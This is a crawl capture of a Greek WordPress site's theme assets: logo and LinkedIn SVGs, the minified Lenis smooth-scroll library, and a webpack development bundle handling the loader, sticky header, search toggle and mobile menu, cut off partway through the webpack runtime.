      <path class="cls-1" d="M378.7,47.3v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2.1v.1Zm-2.5-9.1l-1-.7,2-2.6,1.5,.9-2.5,2.4h0Z"/>
      <path class="cls-1" d="M386,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,0,1.8-1.7,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M397,47.3l3.8-6.3-3.6-5.7h9.2v1.9h-5.5l2.5,3.8-2.6,4.4h5.9v1.9h-9.7Z"/>
      <path class="cls-1" d="M415.2,47.3l-2.3-2.8-2.3,2.8h-2.7l3.7-4.2-3.1-3.7h2.6l1.8,2.2,1.8-2.2h2.6l-3.1,3.6,3.7,4.2-2.7,.1h0Z"/>
      <path class="cls-1" d="M423.5,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2.1,4.1-4.5,4.1Zm2.3-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M436.3,47.3l-2.4-5.2-2.6,5.2h-2.3l3.8-7.3-2.8-5.9h2.2l6.3,13.2h-2.2Z"/>
      <path class="cls-1" d="M445.6,47.3v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2v.1Zm-2.5-9.1l-1-.7,2-2.6,1.5,.9-2.5,2.4h0Z"/>
      <path class="cls-1" d="M452.8,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M464.8,47.3v-12h6.4v1.9h-4.2v2.9h4.1v1.9h-4.1v3.4h4.2v1.9s-6.4,0-6.4,0Z"/>
      <path class="cls-1" d="M481.2,47.3l-4.7-5.4-.1,.1v5.3h-2.2v-12h2.2v5.2h0l4.5-5.2h2.8l-5.2,5.7,5.6,6.3h-2.9Z"/>
      <path class="cls-1" d="M493.7,47.3v-10.3h-5.6v10.3h-2.2v-12h10v12h-2.2Z"/>
      <path class="cls-1" d="M507,47.3l-1.1-2.8h-4.7l-1.1,2.8h-2.3l4.9-12.1h1.9l4.8,12.1h-2.4Zm-3.4-9.2h0l-1.7,4.6h3.4l-1.7-4.6Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/lenis.min.js?ver=6.9
body_size: 3623
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t||self).Lenis=e()}(this,function(){function t(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,"symbol"==typeof(n=function(t,e){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(o.key))?n:String(n),o)}var n}function e(e,i,o){return i&&t(e.prototype,i),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}function i(){return i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(t[o]=i[o])}return t},i.apply(this,arguments)}function o(t,e,i){return Math.max(t,Math.min(e,i))}var n=/*#__PURE__*/function(){function t(){}var e=t.prototype;return e.advance=function(t){var e,i,n,s;if(this.isRunning){var r=!1;if(this.lerp)this.value=(i=this.value,n=this.to,(1-(s=1-Math.exp(-60*this.lerp*t)))*i+s*n),Math.round(this.value)===this.to&&(this.value=this.to,r=!0);else{this.currentTime+=t;var l=o(0,this.currentTime/this.duration,1),h=(r=l>=1)?1:this.easing(l);this.value=this.from+(this.to-this.from)*h}null==(e=this.onUpdate)||e.call(this,this.value,r),r&&this.stop()}},e.stop=function(){this.isRunning=!1},e.fromTo=function(t,e,i){var o=i.lerp,n=void 0===o?.1:o,s=i.duration,r=void 0===s?1:s,l=i.easing,h=void 0===l?function(t){return t}:l,a=i.onStart,c=i.onUpdate;this.from=this.value=t,this.to=e,this.lerp=n,this.duration=r,this.easing=h,this.currentTime=0,this.isRunning=!0,null==a||a(),this.onUpdate=c},t}(),s=/*#__PURE__*/function(){function t(t){var e,i,o=this,n=void 0===t?{}:t,s=n.wrapper,r=n.content,l=n.autoResize,h=void 0===l||l;if(this.resize=function(){o.onWrapperResize(),o.onContentResize()},this.onWrapperResize=function(){o.wrapper===window?(o.width=window.innerWidth,o.height=window.innerHeight):(o.width=o.wrapper.clientWidth,o.height=o.wrapper.clientHeight)},this.onContentResize=function(){o.scrollHeight=o.content.scrollHeight,o.scrollWidth=o.content.scrollWidth},this.wrapper=s,this.content=r,h){var a=(e=this.resize,function(){var t=arguments,o=this;clearTimeout(i),i=setTimeout(function(){e.apply(o,t)},250)});this.wrapper!==window&&(this.wrapperResizeObserver=new ResizeObserver(a),this.wrapperResizeObserver.observe(this.wrapper)),this.contentResizeObserver=new ResizeObserver(a),this.contentResizeObserver.observe(this.content)}this.resize()}return t.prototype.destroy=function(){var t,e;null==(t=this.wrapperResizeObserver)||t.disconnect(),null==(e=this.contentResizeObserver)||e.disconnect()},e(t,[{key:"limit",get:function(){return{x:this.scrollWidth-this.width,y:this.scrollHeight-this.height}}}]),t}(),r=/*#__PURE__*/function(){function t(){this.events={}}var e=t.prototype;return e.emit=function(t){for(var e=this.events[t]||[],i=0,o=e.length;i<o;i++)e[i].apply(e,[].slice.call(arguments,1))},e.on=function(t,e){var i,o=this;return(null==(i=this.events[t])?void 0:i.push(e))||(this.events[t]=[e]),function(){var i;o.events[t]=null==(i=o.events[t])?void 0:i.filter(function(t){return e!==t})}},e.off=function(t,e){var i;this.events[t]=null==(i=this.events[t])?void 0:i.filter(function(t){return e!==t})},e.destroy=function(){this.events={}},t}(),l=/*#__PURE__*/function(){function t(t,e){var i=this,n=e.wheelMultiplier,s=void 0===n?1:n,l=e.touchMultiplier,h=void 0===l?2:l,a=e.normalizeWheel,c=void 0!==a&&a;this.onTouchStart=function(t){var e=t.targetTouches?t.targetTouches[0]:t,o=e.clientY;i.touchStart.x=e.clientX,i.touchStart.y=o,i.lastDelta={x:0,y:0}},this.onTouchMove=function(t){var e=t.targetTouches?t.targetTouches[0]:t,o=e.clientX,n=e.clientY,s=-(o-i.touchStart.x)*i.touchMultiplier,r=-(n-i.touchStart.y)*i.touchMultiplier;i.touchStart.x=o,i.touchStart.y=n,i.lastDelta={x:s,y:r},i.emitter.emit("scroll",{deltaX:s,deltaY:r,event:t})},this.onTouchEnd=function(t){i.emitter.emit("scroll",{deltaX:i.lastDelta.x,deltaY:i.lastDelta.y,event:t})},this.onWheel=function(t){var e=t.deltaX,n=t.deltaY;i.normalizeWheel&&(e=o(-100,e,100),n=o(-100,n,100)),i.emitter.emit("scroll",{deltaX:e*=i.wheelMultiplier,deltaY:n*=i.wheelMultiplier,event:t})},this.element=t,this.wheelMultiplier=s,this.touchMultiplier=h,this.normalizeWheel=c,this.touchStart={x:null,y:null},this.emitter=new r,this.element.addEventListener("wheel",this.onWheel,{passive:!1}),this.element.addEventListener("touchstart",this.onTouchStart,{passive:!1}),this.element.addEventListener("touchmove",this.onTouchMove,{passive:!1}),this.element.addEventListener("touchend",this.onTouchEnd,{passive:!1})}var e=t.prototype;return e.on=function(t,e){return this.emitter.on(t,e)},e.destroy=function(){this.emitter.destroy(),this.element.removeEventListener("wheel",this.onWheel,{passive:!1}),this.element.removeEventListener("touchstart",this.onTouchStart,{passive:!1}),this.element.removeEventListener("touchmove",this.onTouchMove,{passive:!1}),this.element.removeEventListener("touchend",this.onTouchEnd,{passive:!1})},t}();/*#__PURE__*/
return function(){function t(t){var e=this,o=void 0===t?{}:t,h=o.wrapper,a=void 0===h?window:h,c=o.content,u=void 0===c?document.documentElement:c,p=o.wheelEventsTarget,d=void 0===p?a:p,v=o.eventsTarget,f=void 0===v?d:v,m=o.smoothWheel,g=void 0===m||m,S=o.smoothTouch,y=void 0!==S&&S,w=o.syncTouch,T=void 0!==w&&w,b=o.syncTouchLerp,z=void 0===b?.1:b,M=o.__iosNoInertiaSyncTouchLerp,L=void 0===M?.4:M,_=o.touchInertiaMultiplier,k=void 0===_?35:_,E=o.duration,O=o.easing,R=void 0===O?function(t){return Math.min(1,1.001-Math.pow(2,-10*t))}:O,W=o.lerp,C=void 0===W?!E&&.1:W,x=o.infinite,H=void 0!==x&&x,j=o.orientation,A=void 0===j?"vertical":j,X=o.gestureOrientation,Y=void 0===X?"vertical":X,D=o.touchMultiplier,I=void 0===D?1:D,P=o.wheelMultiplier,N=void 0===P?1:P,U=o.normalizeWheel,V=void 0!==U&&U,q=o.autoResize,B=void 0===q||q;this.onVirtualScroll=function(t){var o=t.deltaX,n=t.deltaY,s=t.event;if(!s.ctrlKey){var r=s.type.includes("touch"),l=s.type.includes("wheel");if(!("both"===e.options.gestureOrientation&&0===o&&0===n||"vertical"===e.options.gestureOrientation&&0===n||"horizontal"===e.options.gestureOrientation&&0===o||r&&"vertical"===e.options.gestureOrientation&&0===e.scroll&&!e.options.infinite&&n<=0)){var h=s.composedPath();if(!(h=h.slice(0,h.indexOf(e.rootElement))).find(function(t){var e;return(null==t.hasAttribute?void 0:t.hasAttribute("data-lenis-prevent"))||r&&(null==t.hasAttribute?void 0:t.hasAttribute("data-lenis-prevent-touch"))||l&&(null==t.hasAttribute?void 0:t.hasAttribute("data-lenis-prevent-wheel"))||(null==(e=t.classList)?void 0:e.contains("lenis"))}))if(e.isStopped||e.isLocked)s.preventDefault();else{if(e.isSmooth=(e.options.smoothTouch||e.options.syncTouch)&&r||e.options.smoothWheel&&l,!e.isSmooth)return e.isScrolling=!1,void e.animate.stop();s.preventDefault();var a=n;"both"===e.options.gestureOrientation?a=Math.abs(n)>Math.abs(o)?n:o:"horizontal"===e.options.gestureOrientation&&(a=o);var c=r&&e.options.syncTouch,u=r&&"touchend"===s.type&&Math.abs(a)>1;u&&(a=e.velocity*e.options.touchInertiaMultiplier),e.scrollTo(e.targetScroll+a,i({programmatic:!1},c&&{lerp:u?e.syncTouchLerp:e.options.__iosNoInertiaSyncTouchLerp}))}}}},this.onScroll=function(){if(!e.isScrolling){var t=e.animatedScroll;e.animatedScroll=e.targetScroll=e.actualScroll,e.velocity=0,e.direction=Math.sign(e.animatedScroll-t),e.emit()}},window.lenisVersion="1.0.27",a!==document.documentElement&&a!==document.body||(a=window),this.options={wrapper:a,content:u,wheelEventsTarget:d,eventsTarget:f,smoothWheel:g,smoothTouch:y,syncTouch:T,syncTouchLerp:z,__iosNoInertiaSyncTouchLerp:L,touchInertiaMultiplier:k,duration:E,easing:R,lerp:C,infinite:H,gestureOrientation:Y,orientation:A,touchMultiplier:I,wheelMultiplier:N,normalizeWheel:V,autoResize:B},this.animate=new n,this.emitter=new r,this.dimensions=new s({wrapper:a,content:u,autoResize:B}),this.toggleClass("lenis",!0),this.velocity=0,this.isLocked=!1,this.isStopped=!1,this.isSmooth=T||g||y,this.isScrolling=!1,this.targetScroll=this.animatedScroll=this.actualScroll,this.options.wrapper.addEventListener("scroll",this.onScroll,{passive:!1}),this.virtualScroll=new l(f,{touchMultiplier:I,wheelMultiplier:N,normalizeWheel:V}),this.virtualScroll.on("scroll",this.onVirtualScroll)}var h=t.prototype;return h.destroy=function(){this.emitter.destroy(),this.options.wrapper.removeEventListener("scroll",this.onScroll,{passive:!1}),this.virtualScroll.destroy(),this.dimensions.destroy(),this.toggleClass("lenis",!1),this.toggleClass("lenis-smooth",!1),this.toggleClass("lenis-scrolling",!1),this.toggleClass("lenis-stopped",!1),this.toggleClass("lenis-locked",!1)},h.on=function(t,e){return this.emitter.on(t,e)},h.off=function(t,e){return this.emitter.off(t,e)},h.setScroll=function(t){this.isHorizontal?this.rootElement.scrollLeft=t:this.rootElement.scrollTop=t},h.resize=function(){this.dimensions.resize()},h.emit=function(){this.emitter.emit("scroll",this)},h.reset=function(){this.isLocked=!1,this.isScrolling=!1,this.velocity=0,this.animate.stop()},h.start=function(){this.isStopped=!1,this.reset()},h.stop=function(){this.isStopped=!0,this.animate.stop(),this.reset()},h.raf=function(t){var e=t-(this.time||t);this.time=t,this.animate.advance(.001*e)},h.scrollTo=function(t,e){var i=this,n=void 0===e?{}:e,s=n.offset,r=void 0===s?0:s,l=n.immediate,h=void 0!==l&&l,a=n.lock,c=void 0!==a&&a,u=n.duration,p=void 0===u?this.options.duration:u,d=n.easing,v=void 0===d?this.options.easing:d,f=n.lerp,m=void 0===f?!p&&this.options.lerp:f,g=n.onComplete,S=void 0===g?null:g,y=n.force,w=n.programmatic,T=void 0===w||w;if(!this.isStopped&&!this.isLocked||void 0!==y&&y){if(["top","left","start"].includes(t))t=0;else if(["bottom","right","end"].includes(t))t=this.limit;else{var b,z;if("string"==typeof t?z=document.querySelector(t):null!=(b=t)&&b.nodeType&&(z=t),z){if(this.options.wrapper!==window){var M=this.options.wrapper.getBoundingClientRect();r-=this.isHorizontal?M.left:M.top}var L=z.getBoundingClientRect();t=(this.isHorizontal?L.left:L.top)+this.animatedScroll}}if("number"==typeof t){if(t+=r,t=Math.round(t),this.options.infinite?T&&(this.targetScroll=this.animatedScroll=this.scroll):t=o(0,t,this.limit),h)return this.animatedScroll=this.targetScroll=t,this.setScroll(this.scroll),this.reset(),void(null==S||S(this));if(!T){if(t===this.targetScroll)return;this.targetScroll=t}this.animate.fromTo(this.animatedScroll,t,{duration:p,easing:v,lerp:m,onStart:function(){c&&(i.isLocked=!0),i.isScrolling=!0},onUpdate:function(t,e){i.isScrolling=!0,i.velocity=t-i.animatedScroll,i.direction=Math.sign(i.velocity),i.animatedScroll=t,i.setScroll(i.scroll),T&&(i.targetScroll=t),e||i.emit(),e&&requestAnimationFrame(function(){i.reset(),i.emit(),null==S||S(i)})}})}}},h.toggleClass=function(t,e){this.rootElement.classList.toggle(t,e),this.emitter.emit("className change",this)},e(t,[{key:"rootElement",get:function(){return this.options.wrapper===window?this.options.content:this.options.wrapper}},{key:"limit",get:function(){return this.dimensions.limit[this.isHorizontal?"x":"y"]}},{key:"isHorizontal",get:function(){return"horizontal"===this.options.orientation}},{key:"actualScroll",get:function(){return this.isHorizontal?this.rootElement.scrollLeft:this.rootElement.scrollTop}},{key:"scroll",get:function(){return this.options.infinite?(this.animatedScroll%(t=this.limit)+t)%t:this.animatedScroll;var t}},{key:"progress",get:function(){return 0===this.limit?1:this.scroll/this.limit}},{key:"isSmooth",get:function(){return this.__isSmooth},set:function(t){this.__isSmooth!==t&&(this.__isSmooth=t,this.toggleClass("lenis-smooth",t))}},{key:"isScrolling",get:function(){return this.__isScrolling},set:function(t){this.__isScrolling!==t&&(this.__isScrolling=t,this.toggleClass("lenis-scrolling",t))}},{key:"isStopped",get:function(){return this.__isStopped},set:function(t){this.__isStopped!==t&&(this.__isStopped=t,this.toggleClass("lenis-stopped",t))}},{key:"isLocked",get:function(){return this.__isLocked},set:function(t){this.__isLocked!==t&&(this.__isLocked=t,this.toggleClass("lenis-locked",t))}},{key:"className",get:function(){var t="lenis";return this.isStopped&&(t+=" lenis-stopped"),this.isLocked&&(t+=" lenis-locked"),this.isScrolling&&(t+=" lenis-scrolling"),this.isSmooth&&(t+=" lenis-smooth"),t}}]),t}()});

--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/linkedin-share.svg
body_size: 782
content:
<svg width="39" height="39" viewBox="0 0 39 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.875 4.875H8.125C6.32938 4.875 4.875 6.32938 4.875 8.125V30.875C4.875 32.6706 6.32938 34.125 8.125 34.125H30.875C32.6706 34.125 34.125 32.6706 34.125 30.875V8.125C34.125 6.32938 32.6706 4.875 30.875 4.875ZM14.625 27.625H10.5251V16.25H14.625V27.625ZM12.5027 14.1651C11.2499 14.1651 10.413 13.3299 10.413 12.2151C10.413 11.1004 11.2482 10.2651 12.6409 10.2651C13.8938 10.2651 14.7306 11.1004 14.7306 12.2151C14.7306 13.3299 13.8954 14.1651 12.5027 14.1651ZM29.25 27.625H25.2817V21.4077C25.2817 19.6885 24.2239 19.292 23.8274 19.292C23.4309 19.292 22.1081 19.5569 22.1081 21.4077C22.1081 21.6726 22.1081 27.625 22.1081 27.625H18.0082V16.25H22.1081V17.8376C22.6362 16.9114 23.6941 16.25 25.6782 16.25C27.6624 16.25 29.25 17.8376 29.25 21.4077V27.625Z" fill="#000011"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/global.bundle.js?ver=6.9
body_size: 2884
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/js/global/backToTop.js":
/*!************************************!*\
  !*** ./src/js/global/backToTop.js ***!
  \************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\nconst backToTop = function (button, className) {\r\n  // Back to Top\r\n\r\n  window.addEventListener(\"scroll\", function () {\r\n    if (window.pageYOffset > 100) {\r\n      button.classList.add(`${className}`);\r\n    } else {\r\n      button.classList.remove(`${className}`);\r\n    }\r\n  });\r\n\r\n  button.addEventListener(\"click\", function (e) {\r\n    e.preventDefault();\r\n    window.scrollTo({\r\n      top: 0,\r\n      behavior: \"smooth\",\r\n    });\r\n  });\r\n};\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (backToTop);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/backToTop.js?");

/***/ }),

/***/ "./src/js/global/loader.js":
/*!*********************************!*\
  !*** ./src/js/global/loader.js ***!
  \*********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\nconst loader = (body) => {\r\n  const imgLoad = imagesLoaded(body);\r\n  const predelay = 1.2;\r\n\r\n  // Loader Timeline\r\n  const loadingTl = gsap.timeline();\r\n\r\n  // Page Reveal Timeline\r\n  const pageRevealTl = gsap.timeline({\r\n    paused: true,\r\n    // onComplete: () => {\r\n    //   document.dispatchEvent(new CustomEvent(\"loaderDone\"));\r\n    // },\r\n    \r\n  });\r\n  pageRevealTl\r\n    .to(\".loader\", {\r\n      opacity: 0,\r\n    })\r\n    .to(\".loader\", { display: \"none\" }, \"<1\") \r\n    .call(() => {\r\n      document.dispatchEvent(new CustomEvent(\"loaderDone\"));\r\n    }, null, `-=${predelay}`);\r\n\r\n  // ImagesLoaded\r\n  imgLoad.on(\"done\", () => {\r\n    console.log(\"done\");\r\n    pageRevealTl.play();\r\n  });\r\n};\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (loader);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/loader.js?");

/***/ }),

/***/ "./src/js/global/smoothScroll.js":
/*!***************************************!*\
  !*** ./src/js/global/smoothScroll.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\n// Smooth Scroll (Lenis)\r\nconst lenis = new Lenis({\r\n  duration: 1.2,\r\n  easing: (t) => (t === 1 ? 1 : 1 - Math.pow(1 - t, 5)), // https://easings.net\r\n  direction: \"vertical\",\r\n  smooth: true,\r\n  smoothTouch: false,\r\n  touchMultiplier: 2,\r\n});\r\n\r\nconst raf = (time) => {\r\n  lenis.raf(time);\r\n  requestAnimationFrame(raf);\r\n};\r\n\r\nrequestAnimationFrame(raf);\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (lenis);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/smoothScroll.js?");

/***/ }),

/***/ "./src/js/global/stickyHeader.js":
/*!***************************************!*\
  !*** ./src/js/global/stickyHeader.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\nconst stickyHeader = (header, className) => {\r\n  let lastScrollPosition = 0;\r\n\r\n  const hideHeader = () => {\r\n    const distanceFromTop =\r\n      window.scrollY || document.documentElement.scrollTop;\r\n\r\n    if (distanceFromTop > lastScrollPosition) {\r\n      gsap.to(header, {\r\n        y: `-${header.getBoundingClientRect().height}`,\r\n      });\r\n    } else {\r\n      gsap.to(header, {\r\n        y: 0,\r\n      });\r\n      header.classList.add(className);\r\n    }\r\n\r\n    lastScrollPosition = distanceFromTop <= 0 ? 0 : distanceFromTop;\r\n\r\n    if (distanceFromTop == 0) {\r\n      header.classList.remove(className);\r\n    }\r\n  };\r\n\r\n  window.addEventListener(\"scroll\", hideHeader, false);\r\n};\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (stickyHeader);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/stickyHeader.js?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _global_loader_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./global/loader.js */ \"./src/js/global/loader.js\");\n/* harmony import */ var _global_smoothScroll_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./global/smoothScroll.js */ \"./src/js/global/smoothScroll.js\");\n/* harmony import */ var _global_stickyHeader_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./global/stickyHeader.js */ \"./src/js/global/stickyHeader.js\");\n/* harmony import */ var _global_backToTop_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./global/backToTop.js */ \"./src/js/global/backToTop.js\");\n/* harmony import */ var _logic_mobileMenu_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./logic/mobileMenu.js */ \"./src/js/logic/mobileMenu.js\");\n\r\n\r\n\r\n\r\n\r\n\r\nconst body = document.querySelector(\".body\");\r\n(0,_global_loader_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(body);\r\n\r\nconst header = document.querySelector(\".header\");\r\n(0,_global_stickyHeader_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(header, \"header--sticky\");\r\n\r\nconst searchToggle = document.querySelector(\".search-form__button--toggle\");\r\nconst searchForm = document.querySelector(\".search\");\r\nconst searchInput = document.querySelector(\".search__input\");\r\nconst closeSearchButton = document.querySelector(\".search__close-button\");\r\n\r\nsearchToggle.addEventListener(\"click\", () => {\r\n  searchForm.classList.add(\"search--open\");\r\n  searchInput.focus();\r\n});\r\ncloseSearchButton.addEventListener(\"click\", () => {\r\n  searchForm.classList.remove(\"search--open\");\r\n});\r\n\r\nconst hamburger = document.querySelector(\".hamburger\");\r\n(0,_logic_mobileMenu_js__WEBPACK_IMPORTED_MODULE_4__.changeToggleShape)(hamburger, \".menu\");\r\nhamburger.addEventListener(\"click\", () => {\r\n  submenu.classList.remove(\"sub-menu--active\");\r\n  _global_smoothScroll_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"].isStopped = hamburger.classList.contains(\"hamburger--pressed\")\r\n    ? true\r\n    : false;\r\n});\r\n\r\nconst dropdownItem = document.querySelector(\".menu .menu-item-has-children\");\r\nconst submenu = document.querySelector(\".menu .sub-menu\");\r\ndropdownItem.addEventListener(\"click\", () => {\r\n  submenu.classList.toggle(\"sub-menu--active\");\r\n});\r\n\r\nconst backToTopButton = document.querySelector(\".back-to-top\");\r\n(0,_global_backToTop_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(backToTopButton, \"back-to-top--visible\");\r\n\r\n// Responsive\r\nconst mm = gsap.matchMedia();\r\nmm.add(\"(max-width: 991px)\", () => {\r\n  const lang = document.querySelector(\".language-switcher\");\r\n  const menuList = document.querySelector(\".menu__list\");\r\n\r\n  menuList.insertAdjacentElement(\"afterend\", lang);\r\n});\r\n\r\nconsole.log(\"Global JavaScript\");\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/index.js?");

/***/ }),

/***/ "./src/js/logic/mobileMenu.js":
/*!************************************!*\
  !*** ./src/js/logic/mobileMenu.js ***!
  \************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   changeToggleShape: () => (/* binding */ changeToggleShape)\n/* harmony export */ });\nconst body = document.querySelector(\"body\");\r\n// Show/ Hide Mobile Menu\r\nconst showHideMobileMenu = (menuSelector, isPressed) => {\r\n  // Select all menus\r\n  const menus = document.querySelectorAll(menuSelector);\r\n  menus.forEach((menu) => {\r\n    // Toggle the necessary animation classes\r\n    menu.classList.toggle(\"menu--closed\", isPressed);\r\n    menu.classList.toggle(\"menu--open\", !isPressed);\r\n  });\r\n\r\n  body.style.overflow = isPressed ? \"visible\" : \"hidden\";\r\n};\r\n\r\n// Change Toggle Shape (from Hamburger to X)\r\nconst changeToggleShape = (toggle, menuSelector) => {\r\n  toggle.addEventListener(\"click\", () => {\r\n    // Set condition for pressed Toggle Button\r\n    const isPressed = toggle.getAttribute(\"pressed\") === \"true\";\r\n\r\n    // Add \"pressed\" class and attribute\r\n    toggle.classList.toggle(\"hamburger--pressed\", !isPressed);\r\n    toggle.setAttribute(\"pressed\", isPressed ? \"false\" : \"true\");\r\n\r\n    // Update rest of UI\r\n    showHideMobileMenu(menuSelector, isPressed);\r\n  });\r\n};\r\n\r\n\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/logic/mobileMenu.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
